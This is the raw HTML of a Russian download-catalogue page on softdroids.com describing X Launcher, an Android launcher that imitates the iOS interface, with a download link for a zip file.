

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softdroids.com/2323-x-launcher.html
body_size: 10500
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>X Launcher v2.0 - скачать X Launcher на Андроид</title>
<meta charset="utf-8">
<meta name="title" content="X Launcher v2.0 - скачать X Launcher на Андроид">
<meta name="description" content="X Launcher - это специальная утилита, которая может заменить стандартный интерфейс android телефона. При этом устанавливается оформление, как на IOS.   Это может подойти тем, кому нравится продукция apple. Если вы не можете приобрести новый iPhone, но хотите получить внешний вид данного устройства...">
<meta name="keywords" content="внешний, операционной, Launcher, системы, может, телефона, просто, утилита, можно, обоев, android, стилей, оформления, настраивать, разделы, будет, стандартный, заменить, которая, специальная">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://softdroids.com/2323-x-launcher.html">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Turbo" href="https://softdroids.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Dzen" href="https://softdroids.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows" href="https://softdroids.com/index.php?do=opensearch">
<link rel="preconnect" href="https://softdroids.com/" fetchpriority="high">
<meta property="twitter:title" content="X Launcher v2.0 - скачать X Launcher на Андроид">
<meta property="twitter:url" content="https://softdroids.com/2323-x-launcher.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://softdroids.com/uploads/posts/2019-03/1552339687_x-launcher-1.png">
<meta property="twitter:description" content="X Launcher - это специальная утилита, которая может заменить стандартный интерфейс android телефона. При этом устанавливается оформление, как на IOS. Это может подойти тем, кому нравится продукция apple. Если вы не можете приобрести новый iPhone, но хотите получить внешний вид данного устройства,">
<meta property="og:type" content="article">
<meta property="og:site_name" content="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows">
<meta property="og:title" content="X Launcher v2.0 - скачать X Launcher на Андроид">
<meta property="og:url" content="https://softdroids.com/2323-x-launcher.html">
<meta property="og:image" content="https://softdroids.com/uploads/posts/2019-03/1552339687_x-launcher-1.png">
<meta property="og:description" content="X Launcher - это специальная утилита, которая может заменить стандартный интерфейс android телефона. При этом устанавливается оформление, как на IOS. Это может подойти тем, кому нравится продукция apple. Если вы не можете приобрести новый iPhone, но хотите получить внешний вид данного устройства,">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2062728876906955" crossorigin="anonymous"></script>
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/android/">Android</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/tags/">Подборки</a></li>
					<li><a href="/top100-android.html">Топ приложений</a></li>
					<li><a href="/top100-windows.html">Топ программ</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/index.php?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="Softdroids" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>	<a href="https://softdroids.com/">SoftDroids</a> » <a href="https://softdroids.com/android/">Android</a> » <a href="https://softdroids.com/android/system/">Система</a> » <a href="https://softdroids.com/android/system/launchery/">Лаунчеры</a> » X Launcher</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols fx-row">
				<aside class="side">
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Android</div>
						<ul class="side-bc">
							<li><a href="/android/bezopasnost/">Безопасность</a><span>203</span></li>
							<li><a href="/android/grafika/">Графика</a><span>326</span></li>
							<li><a href="/android/utility-dlya-igr/">Утилиты для игр</a><span>42</span></li>
							<li><a href="/android/multimedia/">Мультимедиа</a><span>795</span></li>
							<li><a href="/android/obshchenie/">Общение</a><span>545</span></li>
							<li><a href="/android/puteshestviya/">Путешествия</a><span>514</span></li>
							<li><a href="/android/network/">Сеть</a><span>1543</span></li>
							<li><a href="/android/system/">Система</a><span>2347</span></li>
							<li><a href="/android/hobbi/">Хобби</a><span>1846</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/bezopasnost-windows/">Безопасность</a><span>168</span></li>
							<li><a href="/windows/launchery-i-utility-windows/">Лаунчеры и утилиты</a><span>57</span></li>
							<li><a href="/windows/multimedia-windows/">Мультимедиа</a><span>695</span></li>
							<li><a href="/windows/obrazovanie-i-nauka-windows/">Образование и Наука</a><span>124</span></li>
							<li><a href="/windows/ofisnoe-po-windows/">Офисное ПО</a><span>196</span></li>
							<li><a href="/windows/portativnye-ustroystva-windows/">Портативные приборы</a><span>129</span></li>
							<li><a href="/windows/razrabotka-windows/">Разработка</a><span>339</span></li>
							<li><a href="/windows/network-windows/">Сеть</a><span>347</span></li>
							<li><a href="/windows/system-windows/">Система</a><span>1772</span></li>
						</ul>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Андроид</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/3629-slovari-abbyy-lingvo.html">
	<div class="side-title">Словари ABBYY Lingvo</div> 
	<div class="side-date nowrap">Образование и электронные книги</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2020-02/1580655059_abbyy-lingvo-dictionaries-logo.png" alt="Словари ABBYY Lingvo">
	</div>
</a><a class="side-item" href="https://softdroids.com/556-kamera-perevodchik.html">
	<div class="side-title">Камера Переводчик</div> 
	<div class="side-date nowrap">Фотография</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536301841_kamera-perevodchik.png" alt="Камера Переводчик">
	</div>
</a><a class="side-item" href="https://softdroids.com/1164-moy-mts.html">
	<div class="side-title">Мой МТС</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543336192_moi-mts.png" alt="Мой МТС">
	</div>
</a><a class="side-item" href="https://softdroids.com/3377-fry-tv.html">
	<div class="side-title">FRY TV</div> 
	<div class="side-date nowrap">ТВ и Радио</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-12/1577740606_fry-tv-logo.png" alt="FRY TV">
	</div>
</a><a class="side-item" href="https://softdroids.com/269-gb-whatsapp.html">
	<div class="side-title">GB WhatsApp</div> 
	<div class="side-date nowrap">Мессенджеры и клиенты голосового общения</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-06/1528234733_gb-whatsapp.png" alt="GB WhatsApp">
	</div>
</a><a class="side-item" href="https://softdroids.com/2561-karta-rossii.html">
	<div class="side-title">Карта России</div> 
	<div class="side-date nowrap">Карты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1553704369_karta-rossii-logo.png" alt="Карта России">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Windows</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/2305-hirens-bootcd.html">
	<div class="side-title">Hirens BootCD</div> 
	<div class="side-date nowrap">Загрузочные носители</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1552317072_hirens-bootcd-logo.jpg" alt="Hirens BootCD">
	</div>
</a><a class="side-item" href="https://softdroids.com/455-viewplaycap.html">
	<div class="side-title">ViewPlayCap</div> 
	<div class="side-date nowrap">Веб-камеры</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-07/1531580080_viewplaycap.png" alt="ViewPlayCap">
	</div>
</a><a class="side-item" href="https://softdroids.com/1117-slava-petuhu.html">
	<div class="side-title">Слава Петуху</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543150107_slava-petuhu.png" alt="Слава Петуху">
	</div>
</a><a class="side-item" href="https://softdroids.com/561-antichit-faceit.html">
	<div class="side-title">Античит FACEIT</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536345370_antichit-faceit.jpg" alt="Античит FACEIT">
	</div>
</a><a class="side-item" href="https://softdroids.com/133-vtope.html">
	<div class="side-title">ВТопе</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-04/1524217461_vtope.jpg" alt="ВТопе">
	</div>
</a><a class="side-item" href="https://softdroids.com/175-huawei-unlock-code-calculator.html">
	<div class="side-title">Huawei Unlock Code Calculator</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-05/1526753085_huawei-unlock-code-calculator.jpeg" alt="Huawei Unlock Code Calculator">
	</div>
</a>
						</div>
					</div>

				</aside>
				<!-- END SIDE -->
				<main class="main">
					
					


					
					
					
					<div itemscope itemtype="https://schema.org/SoftwareApplication" class="full ignore-select">
	<div class="full-in">
		<div class="ajax" id="site_header"></div>
		<h1 itemprop="name">X Launcher</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in">
					<div class="s-rate-app">4.7</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2019-03/1552339659_x-launcher-logo.png" alt="X Launcher"></div>
					<div class="s-rate"><div data-ratig-layer-id='2323'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2323'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2323'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2323'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2323'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2323'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
					
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="to-telegram icon-l"><span class="fa fa-telegram"></span><a rel="nofollow" target="_blank" href="/index.php?do=go&url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5" title="Подписаться на наш Телеграм">Telegram</a></div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
				<div><span>Категория:</span> <span itemprop="applicationCategory">Лаунчеры</span></div>
				<div><span>Система:</span> <span itemprop="operatingSystem">Android 4.0.3</span></div>
				<div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span>Статус программы:</span> <meta itemprop="price" content="0"/>Бесплатная<meta itemprop="priceCurrency" content="RUB"></div>
				<div><span>Смотрели файл:</span> 1 945 </div>
			</div>
		</div>
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div itemprop="description" class="full-text clearfix">
				X Launcher - это специальная утилита, которая может заменить стандартный интерфейс android телефона. При этом устанавливается оформление, как на IOS. <br><br>Это может подойти тем, кому нравится продукция apple. Если вы не можете приобрести новый iPhone, но хотите получить внешний вид данного устройства, просто установите этот лаунчер. Он копирует все детали яблочной операционной системы. Начиная от оформления обоев и рабочего стола, и заканчивая иконками. Скачайте X Launcher бесплатно, и измените вид операционной системы своего телефона.<br><h2>Оформление</h2>Данная утилита является довольно простой в использовании. Она выглядит просто и элегантно. И главное, что многим пользователям такой внешний вид и расположение файлов будет действительно удобным. <br><br>X Launcher содержит богатую библиотеку. Она позволяет пользователю настраивать телефон так, как ему это понравится. Вы сможете выбрать подходящее оформление, выбрать обои, а также внешний вид иконок. Для замены вида операционной системы, нужно просто нажать на несколько кнопок. Тут даже есть красивые живые обои. Библиотека имеет платные разделы, но к ним не потребуется прибегать. Дело в том, что даже бесплатные разделы обладают множеством красивых обоев и стилей оформления.<h2>Остальные функции</h2>Когда пользователь будет устанавливать приложения, все они будут распределяться по различным папкам. К примеру, мультимедийные файлы отнесутся в одну папку, документы в другую, инструменты в третью. Ещё тут можно настраивать виджеты. Они дадут возможность смотреть информацию о погоде, времени и другом. Вы даже сможете изменять центр управления, вынося в него наиболее важные функции. Блокировка экрана производится так же, как и в обычном лаунчере. Пользователь может поставить пароль, PIN код, или графический ключ.<h2>Использование</h2>Использовать X Launcher можно для разных целей. Чаще всего, софт устанавливают пользователи, которые хотят изменить внешний вид телефона. Но ещё это можно использовать в споре с друзьями в интернете. Конечно, в реальности вычислить подделку очень легко, но в сети это практически невозможно.<h2>Ключевые особенности</h2><ul><li>Позволяет изменить внешний вид операционной системы под стиль IOS;</li><li>Все программы распределяются по отдельным папкам;</li><li>Обширный магазин обоев и стилей;</li><li>Присутствует специальный набор полезных виджетов;</li><li>Работает только на самых современных версиях операционной системы android.</li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
   	       <span class="current">Скриншоты</span>
			</div>
       <div class="tabs-b scr-box visible">
				<!--MBegin:https://softdroids.com/uploads/posts/2019-03/1552339687_x-launcher-1.png|--><a href="https://softdroids.com/uploads/posts/2019-03/1552339687_x-launcher-1.png" class="highslide"><img width="113" height="200" data-src="/uploads/posts/2019-03/medium/1552339687_x-launcher-1.png" style="max-width:100%;" alt=""></a><!--MEnd-->
			</div>
		</div>
		<!-- END TABS-BOX -->
		
		    <div class="ajax" id="site_footer"></div>  
<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать X Launcher</div>
			<div class="f-dl-in">
				
<div class="attach clr clearfix ignore-select">
				<a rel="nofollow" class="dl-item icon-l recl" href="https://softdroids.com/index.php?do=downloads&id=3175" target="_blank">
					<div class="dl-title"><span class="fa fa-download"></span>x-launcher-v2-0.zip</div>
					<div><span>Скачать бесплатно</span><span>[7.58 Mb]</span><span>(cкачиваний: 139)</span></div>
				</a>
</div>


			</div>
    
		</div>
	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Смотрите также:</h2>
		</div>
		<div class="sect-c floats clearfix">
			<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2018-09/1536301818_kamera-perevodchik.png" alt="Камера Переводчик">
		<a class="s-title" href="https://softdroids.com/556-kamera-perevodchik.html">Камера Переводчик</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-10/1698136632_appwizard-logo.png" alt="AppWizard">
		<a class="s-title" href="https://softdroids.com/7310-appwizard.html">AppWizard</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2020-02/1580654998_abbyy-lingvo-dictionaries-logo.png" alt="Словари ABBYY Lingvo">
		<a class="s-title" href="https://softdroids.com/3629-slovari-abbyy-lingvo.html">Словари ABBYY Lingvo</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2018-11/1543336155_moi-mts.png" alt="Мой МТС">
		<a class="s-title" href="https://softdroids.com/1164-moy-mts.html">Мой МТС</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2019-12/1577740684_fry-tv-logo.png" alt="FRY TV">
		<a class="s-title" href="https://softdroids.com/3377-fry-tv.html">FRY TV</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1701416225_fullupdate-logo.png" alt="FullUpdate">
		<a class="s-title" href="https://softdroids.com/8448-fullupdate.html">FullUpdate</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2019-03/1553704335_karta-rossii-logo.png" alt="Карта России">
		<a class="s-title" href="https://softdroids.com/2561-karta-rossii.html">Карта России</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1703921401_mts-biblioteka-logo.png" alt="МТС Библиотека">
		<a class="s-title" href="https://softdroids.com/9345-mts-biblioteka.html">МТС Библиотека</a>
	</div>
</div>
		</div>
	</div>
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="2323"><input type="hidden" name="user_hash" value="8dd5980ff2d7bb74683514059b3e3aaadc8602b6"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
</div>
					
					
				</main>
				<!-- END MAIN -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<div>Копирование любых наших материалов - ЗАПРЕЩЕНО!</div>
				<a href="/index.php?do=feedback">Обратная связь</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5">Telegram</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly92ay5jb20vc29mdGRyb2lkcw==">Вконтакте</a>
			</div>
			<div class="ft-right">
				Copyright 2018-2026, SoftDroids.com
				<div class="clearfix">
				      <ul class="banners">
                                        <li><!--LiveInternet counter--><img id="licntB692" width="88" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntB692").src="https://counter.yadro.ru/hit?t58.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></li>
				      </ul>
				</div>
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://softdroids.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=sj85c" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=sj85c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=sj85c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://softdroids.com/","name":"SoftDroids"}},{"@type":"ListItem","position":2,"item":{"@id":"https://softdroids.com/android/","name":"Android"}},{"@type":"ListItem","position":3,"item":{"@id":"https://softdroids.com/android/system/","name":"Система"}},{"@type":"ListItem","position":4,"item":{"@id":"https://softdroids.com/android/system/launchery/","name":"Лаунчеры"}},{"@type":"ListItem","position":5,"item":{"@id":"https://softdroids.com/2323-x-launcher.html","name":"X Launcher"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8dd5980ff2d7bb74683514059b3e3aaadc8602b6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '2323', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',
		direction: 'ltr',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img', 'hr'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target', 'data-username', 'data-userurl', 'data-commenttime', 'data-commentuser', 'contenteditable'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
				videoInsertButtons: ['videoBack', '|', 'videoByURL'],
				quickInsertEnabled: false,

